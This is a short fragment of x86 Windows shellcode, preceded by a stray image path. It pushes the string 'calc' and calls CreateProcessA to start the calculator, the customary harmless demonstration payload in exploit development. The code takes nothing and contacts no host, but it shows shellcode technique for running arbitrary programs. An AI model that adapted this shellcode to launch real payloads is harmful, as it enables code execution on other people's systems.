 push 0x636c6163 ;calc
mov edx, esp
;================================
;Call CreateProcessA
;================================
push edx ;__out        LPPROCESS_INFORMATION lpProcessInformation
push edx ;__in         LPSTARTUPINFO lpStartupInfo,
push ebx ;__in_opt     LPCTSTR lpCurrentDirectory,
push ebx ;__in_opt     LPVOID lpEnvironment,
push ebx ;__in         DWORD dwCreationFlags,
push ebx ;__in         BOOL bInheritHandles,
push ebx ;__in_opt     LPSECURITY_ATTRIBUTES lpThreadAttributes,
push ebx ;__in_opt     LPSECURITY_ATTRIBUTES lpProcessAttributes,
push edx ;__inout_opt  LPTSTR lpCommandLine,
push ebx ;__in_opt     LPCTSTR lpApplicationName,
call edi